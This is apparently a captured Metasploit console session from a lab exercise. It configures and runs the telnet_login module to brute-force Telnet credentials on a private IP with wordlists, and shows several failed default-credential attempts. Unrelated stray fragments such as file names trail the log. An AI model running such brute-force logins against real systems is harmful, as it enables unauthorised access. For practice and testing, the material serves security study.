 msf6 > use 1
msf6 auxiliary(scanner/telnet/telnet_login) > show options
Module options (auxiliary/scanner/telnet/telnet_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession true no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted
: none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-met
asploit/basics/using-metasploit.html
RPORT 23 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair p
er line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/telnet/telnet_login) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 auxiliary(scanner/telnet/telnet_login) > set USER_FILE /root/user.txt
USER_FILE => /root/user.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set PASS_FILE /root/user.txt
PASS_FILE => /root/user.txt
msf6 auxiliary(scanner/telnet/telnet_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 10.3.21.140:23 - No active DB -- Credential data will not be saved!
[-] 10.3.21.140:23 - 10.3.21.140:23 - LOGIN FAILED: root:root (Incorrect: )
[-] 10.3.21.140:23 - 10.3.21.140:23 - LOGIN FAILED: root:admin (Incorrect: )
[-] 10.3.21.140:23 - 10.3.21.140:23 - LOGIN FAILED: root:user (Incorrect: )
[-] 10.3.21.140:23 - 10.3.21.140:23 - LOGIN FAILED: root:test (Incorrect: )
[-] 10.3.21.140:23 - 10.3.21.140:23 - LOGIN FAILED: root:ubuntu (Incorrect: )
[-] 10.3.21.140:23 - 10.3.21.140:23 - LOGIN FAILED: root:ubnt (Incorrect: )
[-] 10.3.21.140:23 - 10.3.21.140:23 - LOGIN FAILED: root:support (Incorrect: )
[-] 10.3.21.140:23 - 10.3.21.140:23 - LOGIN FAILED: root:oracle (Incorrect: )
golanggo
EBOOKS
Postman
UnCrowned...
792.png
257.png
717.png